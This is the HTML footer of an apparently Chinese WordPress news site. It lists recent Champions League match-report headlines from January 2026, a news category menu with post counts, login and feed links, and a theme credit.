										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/" title="欧冠战报：曼城2-0加拉塔萨雷，控球率持平，射门10-4占优">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e7%83%ad%e5%88%ba2-0%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%ef%bc%8c%e7%a9%86%e9%98%bf%e5%b0%bc%e3%80%81%e7%b4%a2%e5%85%b0%e5%85%8b%e7%a0%b4%e9%97%a8/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_624689439_18560301031042574_7359598465478023078_n-1.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e7%83%ad%e5%88%ba2-0%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%ef%bc%8c%e7%a9%86%e9%98%bf%e5%b0%bc%e3%80%81%e7%b4%a2%e5%85%b0%e5%85%8b%e7%a0%b4%e9%97%a8/">欧冠战报：热刺2-0法兰克福，穆阿尼、索兰克破门，西蒙斯进球被吹</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e7%83%ad%e5%88%ba2-0%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%ef%bc%8c%e7%a9%86%e9%98%bf%e5%b0%bc%e3%80%81%e7%b4%a2%e5%85%b0%e5%85%8b%e7%a0%b4%e9%97%a8/" title="欧冠战报：热刺2-0法兰克福，穆阿尼、索兰克破门，西蒙斯进球被吹">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e8%81%94%e8%b5%9b-%e5%8d%9a%e6%a0%bc%e5%b7%b4%e7%bc%ba%e5%b8%ad%e6%88%98%e6%97%a7%e4%b8%bb%ef%bc%81%e5%b0%a4%e6%96%870-0%e6%91%a9%e7%ba%b3%e5%93%a5%e9%bb%98%e5%a5%91%e6%94%b6/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_623548928_18567141226013180_3672510812257051197_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e8%81%94%e8%b5%9b-%e5%8d%9a%e6%a0%bc%e5%b7%b4%e7%bc%ba%e5%b8%ad%e6%88%98%e6%97%a7%e4%b8%bb%ef%bc%81%e5%b0%a4%e6%96%870-0%e6%91%a9%e7%ba%b3%e5%93%a5%e9%bb%98%e5%a5%91%e6%94%b6/">欧冠联赛 博格巴缺席战旧主！尤文0-0摩纳哥默契收场，两队携手晋级附加赛</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e8%81%94%e8%b5%9b-%e5%8d%9a%e6%a0%bc%e5%b7%b4%e7%bc%ba%e5%b8%ad%e6%88%98%e6%97%a7%e4%b8%bb%ef%bc%81%e5%b0%a4%e6%96%870-0%e6%91%a9%e7%ba%b3%e5%93%a5%e9%bb%98%e5%a5%91%e6%94%b6/" title="欧冠联赛 博格巴缺席战旧主！尤文0-0摩纳哥默契收场，两队携手晋级附加赛">2026-01-29</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (203)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,099)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,285)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,654)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,451)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (492)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,268)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,100)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,663)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,284)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,869)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,162)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,677)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,845)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->










<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
